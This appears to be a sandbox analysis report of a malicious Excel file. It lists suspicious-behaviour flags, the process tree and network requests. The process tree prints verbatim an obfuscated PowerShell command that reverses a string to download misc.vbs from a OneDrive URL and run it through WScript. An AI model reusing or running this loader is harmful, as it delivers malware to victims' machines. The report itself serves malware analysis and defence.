 Suspicious use of SetWindowsHookEx EXCEL.EXE
Suspicious use of WriteProcessMemory EXCEL.EXE powershell.exe
Processes 4
C:\Program Files (x86)\Microsoft Office\Office14\EXCEL.EXE PID:2000
"C:\Program Files (x86)\Microsoft Office\Office14\EXCEL.EXE" /dde C:\Users\Admin\AppData\Local\Temp\maldoc.xlsb
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe PID:1020
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" ping google.com;$we22='eW.teN tc' + 'ejbO-weN('; $b4df='
olnwoD.)tnei' + 'lCb'; $c3=')''sbv.csim\''+pmet:vne$,''UxKUVsB6crz3IBA=yekhtua&07712%58868200A4928F46=diser&58868200
A4928F46=dic?daolnwod/moc.evil.evirdeno//:ptth''(eliFda';$TC=$c3,$b4df,$we22 -Join '';IEX(([regex]::Matches($T
C,'.','RightToLeft') | ForEach {$_.value}) -join '');start-process($env:temp+ '\misc.vbs')
C:\Windows\SysWOW64\PING.EXE PID:1640
"C:\Windows\system32\PING.EXE" google.com
C:\Windows\SysWOW64\WScript.exe PID:1448
"C:\Windows\System32\WScript.exe" "C:\Users\Admin\AppData\Local\Temp\misc.vbs"
Network
REQUESTS TCP UDP
DNS google.com PING.EXE
DNS onedrive.live.com powershell.exe
GET http://onedrive.live.com/download?cid=64F8294A00286885&resid=64F8294A00286885%21770&authkey=ABI3zrc6BsVUKxU powershell.exe